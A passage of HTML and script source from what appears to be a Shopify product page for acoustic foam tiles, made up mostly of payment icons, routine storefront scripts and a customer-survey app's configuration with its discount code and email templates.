 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div>      <!-- end footer --> </div> </div> </div></cart-drawer><script>
  document.addEventListener("DOMContentLoaded",function(){if(!function(){const e=window.navigator.userAgent,t=e.indexOf("MSIE "),n=e.indexOf("Trident/");return t>0||n>0}())return;const e=document.createElement("input");e.setAttribute("name","checkout"),e.setAttribute("type","hidden"),document.querySelector("#cart").appendChild(e),document.querySelector("#checkout").addEventListener("click",function(e){document.querySelector("#cart").submit()})});
</script>

</div><ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://arrowzoom.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      (function(){
        const productForm=document.querySelector('product-form[data-main="true"]');productForm&&document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(t=>{t.addEventListener("click",t=>{productForm.handleSubmit(t)})});

        
        const stickyAtc=document.querySelector(".sticky-atc");let bottomMargin=50;stickyAtc&&(bottomMargin+=stickyAtc.clientHeight);
        const shrineAnimationsObserver = new IntersectionObserver(elements => {elements.forEach(element => {if (element.isIntersecting) {element.target.classList.add('animate--shown');}
            
          }) },  { rootMargin: `0px 0px -${bottomMargin}px 0px` });

        function initAnimations(n=document,e=!1){const i=n.querySelectorAll(".animate-section");0!=i.length&&i.forEach(n=>{e?n.classList.add("animate--shown"):shrineAnimationsObserver.observe(n)})}window.addEventListener("DOMContentLoaded",()=>initAnimations()),Shopify.designMode&&(document.addEventListener("shopify:section:load",n=>initAnimations(n.target,!0)),document.addEventListener("shopify:section:reorder",()=>initAnimations(document,!0)));
      

      var links=document.links;for(let n=0;n<links.length;n++)links[n].hostname!==window.location.hostname&&(links[n].target="_blank",links[n].rel="noreferrer noopener");

      
      window.addEventListener("load",e=>{document.getElementsByClassName("jdgm-prev-badge")[0].addEventListener("click",function(){document.getElementById("reviewtab").click()})});
      })();
    </script>

    <script src="//arrowzoom.com/cdn/shop/t/92/assets/instant.page.js?v=155668048499490040581764467798" defer></script>
  <style>  </style>
<div id="shopify-block-AWU9qK05LWVIrYm9vV__14876220180117712452" class="shopify-block shopify-app-block">
  <!-- BEGIN app snippet: app-data --><script>
  try {
    if(!window.AVADA_SURVEY) {
      const avadaSurvey = {"surveys":[{"shopId":"YFnc1euJeUdGVJPPNWPY","name":"Survey #1","isActive":true,"createdAt":"2025-04-14T14:47:52.327Z","thankYou":{"type":"thank_you","thankYouType":"default","heading":"Thank you for doing our survey","description":"Your 10% Discount Code: SURVEY10","link":"samplelink.shopify.com","enableButton":true,"buttonText":"Shop Now","buttonLink":""},"hasResponse":true,"updateStatus":true,"discount":{"enabled":true,"code":"SURVEY10","displayOn":"email","limitOnePerEmail":true,"card":{"heading":"Earn your discount code","description":"Enter your preferred shopping email to receive the coupon.","placeholder":"Enter your email","buttonText":"Get coupon"},"email":{"subject":"Thank you for taking the survey for {{shop.name}}. Here is your coupon reward.","fromName":"","fromEmail":"survey@seagroup.com","sendType":"default","body":"\n<h2 style=\"font-size: 20px; font-weight: bold; margin: 0 0 24px 0; color: #000;\">Congratulations! Here is you coupon reward</h2>\n<p>Hi {{customer.displayName}},</p>\n<br>\n<p>We truly appreciate you taking the time to complete our survey—your insights mean a lot to us.</p>\n<p>As a thank-you, enjoy a special reward to use on your next purchase.</p>\n<br>\n<p>Your coupon code is:</p>\n<br>\n<div style=\"padding: 16px;word-break: break-word; background-color: #f6f6f7; border-radius: 8px; text-align: center;\">\n  <span style=\"font-size: 20px; font-weight: bold; color: #202223; letter-spacing: 4px;\">{{discount.code}}</span>\n</div>\n<br>\n<p>Warm regards,</p>\n<p>{{shop.name}}.</p>"},"banner":{"heading":"Earn DISCOUNT CODE","description":"Finish this survey and earn discount for your next purchase!","text":{"color":"#FFFFFF"},"background":{"type":"solid","color":"#1C1C1C","colorSolid":"#1C1C1C","gradientStart":"#1C1C1C","gradientEnd":"#637381","gradientDirection":70,"image":{"url":""}}},"template":"\n <div class=\"Avada-Email\">\n   <div class=\"Avada-Email__Content\">\n      {{email.content}}\n    </div>\n  </div>\n"},"questions":[{"showCustomAnswerWhen":[],"type":"multiple","heading":"How did you hear about us?","description":"Get 10% Off your next order by completing this survey","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":0,"answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"Youtube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"Tik Tok"},{"id":"answer_1744642336978","content":"Friends"},{"id":"answer_1744642338628","content":"Other"}],"enabledCustomAnswer":false,"showWhen":"always_show","customAnswerPlaceholder":"Please add more information","id":"question_1744641926269","chosen":false,"selected":false},{"type":"multiple","heading":"When did you first hear about us? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":1,"answers":[{"id":"answer_1753161204859","content":"Today"},{"id":"answer_1753161204860","content":"In the last few days"},{"id":"answer_1753161204861","content":"Over a week ago"},{"id":"answer_1753161226288","content":"Over a month ago"}],"enabledCustomAnswer":false,"showWhen":"always_show","showCustomAnswerWhen":[],"customAnswerPlaceholder":"Please add more information","id":"question_1753161204859","chosen":false,"selected":false},{"type":"star_rating","heading":"How was your experience?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":true,"position":2,"leftLabel":"Hate it","rightLabel":"Love it","id":"question_1744641926270","chosen":false,"selected":false},{"type":"short_answer","heading":"Was there any part of our store that was difficult to use?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":4,"placeholder":"Please add more information","id":"question_1753161555194","chosen":false,"selected":false},{"type":"short_answer","heading":"What phrase would you Google to find a brand or product like ours? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":5,"placeholder":"Please add more information","id":"question_1753161425528","chosen":false,"selected":false},{"type":"short_answer","heading":"What occasion is this purchase for and why?  ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":6,"placeholder":"Please add more information","id":"question_1753161710230","chosen":false,"selected":false}],"translation":{"es":{"questions":[{"heading":"¿Cómo se enteró de nosotros?","description":"Obtenga un 10% de descuento en su próximo pedido completando esta encuesta","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"YouTube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"TikTok"},{"id":"answer_1744642336978","content":"Amigos"},{"id":"answer_1744642338628","content":"Otro"}]},{"heading":"¿Cuando escuchaste de nosotros por primera vez?","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"id":"answer_1753161204859","content":"Hoy"},{"id":"answer_1753161204860","content":"En los últimos días"},{"id":"answer_1753161204861","content":"Hace más de una semana"},{"id":"answer_1753161226288","content":"Hace más de un mes"}]},{"heading":"¿Cómo fue tu experiencia?","leftLabel":"Lo odio","rightLabel":"Me encanta"},{"heading":"¿Hubo alguna parte de nuestra tienda que fuera difícil de usar?","placeholder":"Por favor, añade más información."},{"heading":"¿Qué frase buscarías en Google para encontrar una marca o producto como el nuestro?","placeholder":"Por favor, añade más información."},{"heading":"¿Para qué ocasión es esta compra y por qué?","placeholder":"Por favor, añade más información."}],"thankYou":{"heading":"Gracias por realizar nuestra encuesta.","description":"Tu código de descuento del 10%: SURVEY10","buttonText":"Compra ahora"},"discount":{"banner":{},"card":{}},"announcementBar":{}},"ar":{"questions":[{"heading":"كيف سمعت عنا؟","description":"احصل على خصم 10% على طلبك التالي من خلال إكمال هذا الاستطلاع","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"content":"جوجل","id":"answer_1744641926269"},{"content":"يوتيوب","id":"answer_1744641926270"},{"content":"فيسبوك","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"إنستغرام"},{"id":"answer_1744642325566","content":"تيك توك"},{"id":"answer_1744642336978","content":"أصدقاء"},{"id":"answer_1744642338628","content":"آخر"}]},{"heading":"متى سمعت عنا لأول مرة؟","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"id":"answer_1753161204859","content":"اليوم"},{"id":"answer_1753161204860","content":"في الأيام القليلة الماضية"},{"id":"answer_1753161204861","content":"منذ أكثر من أسبوع"},{"id":"answer_1753161226288","content":"منذ أكثر من شهر"}]},{"heading":"كيف كانت تجربتك؟","leftLabel":"اكرهه","rightLabel":"أحبها"},{"heading":"هل كان هناك أي جزء من متجرنا كان من الصعب استخدامه؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي العبارة التي ستبحث عنها في جوجل للعثور على علامة تجارية أو منتج مثل منتجنا؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي المناسبة التي تم شراء هذا المنتج من أجلها ولماذا؟","placeholder":"يرجى إضافة المزيد من المعلومات"}],"thankYou":{"heading":"شكرا لك على إجراء الاستطلاع الخاص بنا","description":"كود خصمك 10%: SURVEY10","buttonText":"تسوق الآن"},"discount":{"banner":{},"card":{}},"announcementBar":{}}},"channelTypes":["exitIntent","dedicatedPageSurvey","postPurchasePage","hyperLink","postPurchaseEmail"],"totalResponses":205,"channels":{"exitIntent":{"type":"exitIntent","enabled":true,"enableEmptyCart":false,"enableHasProducts":true,"widgetRecurrence":"only_once","position":"center","button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b"},"section":{"primaryTextColor":"#000000","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabledCustomCss":false,"customCss":""},"embedSurvey":{"type":"embedSurvey","embedType":"block","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabled":false},"dedicatedPageSurvey":{"type":"dedicatedPageSurvey","link":"","enabledHeaderLogo":true,"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_9463594d-db01-47ec-ab96-519b0f7c0d62.png?v=1764554294","alignment":"center"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#000000"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"background":{"type":"solid","colorSolid":"#FFFFFF","gradientStart":"#FFFFFF","gradientEnd":"#000000","gradientDirection":70,"image":{"url":""}},"enabled":true,"enabledSideLogo":false,"sideLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_74ba9893-aa8c-404e-ace3-2de9a4451190.png?v=1764554348"}},"siteWidget":{"type":"siteWidget","position":"left","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"pageTargeting":{"pages":[],"specificProducts":[],"specificCollections":[],"type":"all_pages","enabledExcludePages":false,"productPageType":"all_product_pages","collectionPageType":"all_collection_pages"},"timing":"10_seconds_after_page_load","userTargeting":{"userTags":[],"type":"all_users","enabledUserTag":true},"widgetRecurrence":"every_time_survey_not_completed","enabled":false},"postPurchasePage":{"type":"postPurchasePage","displayType":"blockType","announcementBar":{"modalTitle":"Survey","content":"We'd love to hear your feedback!","buttonText":"Take a quick survey"},"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"enabled":true},"hyperLink":{"surveyName":"H0MGgZyuux4bkgDWPIax","linkType":"intergration_hyperlink_button","text":"Share your feedback","buttonColor":{"backgroundColor":"#2196f3","textColor":"#FFFFFF"},"textColor":"#005BD3","embedCode":"<a href=\"https://arrowzoomshop.myshopify.com/pages/survey/H0MGgZyuux4bkgDWPIax?from=hyperLink\" style=\"display: flex; max-width: 200px; padding: 16px; justify-content: center; align-items: center; gap: 8px; border-radius: 8px; text-align: right; font-family: Inter, sans-serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 20px; background-color: #2196f3; color: #FFFFFF; text-decoration: none;\">Share your feedback</a>","enabled":true,"type":"hyperLink"},"postPurchaseEmail":{"type":"postPurchaseEmail","duplicateTime":2,"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"emailSetting":{"fromType":"custom_sender","delaySendMail":"1","customTestEmail":"thoaivq@avadagroup.com"},"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_3e802457-c575-411a-90ce-d463b1f40872.png?v=1764554371","sizePercentage":70},"content":{"subject":"Thank you {{customer.firstName}}, Get 10% OFF! ","body":"<p>Dear {{customer.displayName}},</p><p><br></p><p><span style=\"white-space:pre-wrap;\">At Arrowzoom Acoustics, we value your feedback. That’s why we would like to invite you to participate in a short survey about your recent experience.</span></p><p><span style=\"white-space:pre-wrap;\"><br></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Please click the button below to complete the survey, and it will only take a few minutes to complete.<br></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">You could explore more products in our store for the next season here: {{shop.url}}.</span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Warm regards,</span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Jon </span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Arrowzoom</span></span></span></span></p>"},"text":{"primaryColor":"#1C1C1C","secondaryColor":"#585858"},"background":{"outerBackground":"#F5F5F5","innerBackground":"#FFFFFF"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b","text":"Start your survey"},"enabledCustomCss":true,"customCss":"","enabled":true,"enabledHeaderLogo":true}},"updatedAt":"2025-12-02T06:19:45.488Z","id":"H0MGgZyuux4bkgDWPIax"}]} || {};
      const customerMetaFields = false || {};
      const avadaSettings = {"shopId":"YFnc1euJeUdGVJPPNWPY","hideSurveyLogo":true,"shopLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772","sideLogoUrl":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772"},"translationSettings":{"es":{"enabled":true,"updatedAt":"2025-04-14T14:55:26.961Z"},"ar":{"enabled":true,"updatedAt":"2025-04-15T04:27:12.060Z"}},"detectLanguage":"browser","shopCongratulationEmailImage":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/unnamed_cfa34ac1-4abf-430f-9eb1-ec2281da05cb.png?v=1764583837"}} || {};
      const avadaLogics = {"logics":[{"surveyId":"H0MGgZyuux4bkgDWPIax","logics":[]}]} || {};
      const avadaButtonTranslation = {"shopId":"YFnc1euJeUdGVJPPNWPY","es":{"back":"Atrás","next":"Próximo","submit":"Entregar"},"createdAt":"2025-04-14T14:55:23.770Z","updatedAt":"2025-04-15T04:26:15.904Z","id":"6MZGwwWbwYMR6mYMHUY6","ar":{"back":"خلف","next":"التالي","submit":"يُقدِّم"}} || {};
      const avadaCustomerSegments = false || {};
      const {surveys} = avadaSurvey;
      const {logics} = avadaLogics;
      const {segments} = avadaCustomerSegments;
      window.AVADA_SURVEY = {
        surveys,
        logics,
        buttonTranslation : avadaButtonTranslation,
        settings: avadaSettings,
        segments : segments || [],
        page: "product",
        product: {
          id: 9198665156,
          variants: [{"id":31850903273537,"title":"Black \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option1":"Black","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-23","requires_shipping":true,"taxable":false,"featured_image":{"id":40060414099744,"product_id":9198665156,"position":1,"created_at":"2022-12-11T03:27:13+08:00","updated_at":"2022-12-11T03:27:13+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433","variant_ids":[31850903273537]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Black \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Black \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Black","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":4999,"weight":1200,"compare_at_price":10000,"inventory_quantity":-16,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389057773856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31850903371841,"title":"Gray \/ 25 X 25 X 5cm (9.8 X 9.8 X 